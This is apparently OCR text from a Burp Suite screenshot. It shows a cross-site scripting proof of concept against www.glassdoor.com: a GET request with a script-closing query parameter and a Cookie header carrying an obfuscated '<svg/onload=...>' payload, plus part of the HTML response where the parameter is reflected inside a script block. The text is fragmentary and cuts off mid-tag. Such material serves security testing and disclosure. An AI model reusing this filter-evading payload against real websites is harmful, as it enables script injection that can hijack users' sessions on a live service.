 Send
Cancel
Target: https
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET
/Job/new-york-ny-compliance-officer-jobs-SRCH_IL.0,11_IC1132348_K012,
42069.htm?attack=VULN%3C/script%20 HTTP/2
2 Host: www.glassdoor.com
3 Cookie: optimizelyEndUserId=
BRUH><svg/onload=a=self['aler'%2B't']%3Ba(document.domain)>
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Microsoft
Edge";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Full-Version: "122.0.2365.92"
8 Sec-Ch-Ua-Arch: "x86"
9 Sec-Ch-Ua-Platform: "Windows"
10 Sec-Ch-Ua-Platform-Version: "8.0.0"
11 Sec-Ch-Ua-Model: ""
12 Sec-Ch-Ua-Bitness: "64"
13 Sec-Ch-Ua-Full-Version-List: "Chromium";v="122.0.6261.129",
"Not(A:Brand";v="24.0.0.0", "Microsoft Edge";v="122.0.2365.92"
14 Upgrade-Insecure-Requests: 1
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Edg/122.0.0.0
16 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
17 Sec-Fetch-Site: none
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-User: ?1
20 Sec-Fetch-Dest: document
21 Accept-Encoding: gzip, deflate
22 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
23
24
s://www.glassdoor.com/Jobs/Service-Employee-Intl-Union-Jobs
-E830987.htm\">Service Employee Intl. Union</a>, <a href=\"
https://www.glassdoor.com/Jobs/New-York-University-Jobs-E29
17.htm\">New York University</a>, <a href=\"https://www.gla
ssdoor.com/Jobs/Baccarat-New-York-Jobs-E1007038.htm\">Bacca
rat New York</a>, <a href=\"https://www.glassdoor.com/Jobs/
Thompson-Central-Park-New-York-Jobs-E2839.htm\">Thompson Ce
ntral Park New York</a>"
}
}
]
}
</script></div><script type="application/ld+json">{
"location":{
"@type":"Place","address":{
"@type":"PostalAddress","addressLocality":"New York",
"addressRegion":"New York State","addressCountry":"US"
},"url":
"https://www.glassdoor.com/Job/new-york-ny-compliance-officer
-jobs-SRCH_IL.0,11_IC1132348_K012,42069.htm?attack=VULN%3C/sc
ript%20"
}
}
</script><div id="MiniFooter" class="Footer_footer__9tV_G
Footer_footerForSearch__THnRz"><ul class="
Footer_footerLinks__x_wgQ"><li><a href="
https://help.glassdoor.com/GlassDoorHome/en_US">Help / Contact Us
</a></li><li><a href="/about/terms.htm">Terms of Use</a></li><li><
a href="/about/privacy.htm">Privacy &amp; Cookies</a></li><li><
button class="Footer_cookieConsent__W4b69">Cookie Consent Tool</
button></li><li><a href="/about/doNotSell.htm">Do Not Sell My
Personal Information</a></li></ul><div class="
Footer_dropdownWrapper__5BTT6"><label class="
select_SelectLabel__8XJxy"><button type="button" role="combobox"
aria-controls="radix-:R16grmb6:" aria-expanded="false"
aria-autocomplete="none" dir="ltr" data-state="closed" class="
select_SelectTrigger__zgqgS" data-error="false"><span style="
pointer-events:none"></span><span aria-hidden="true"><svg width="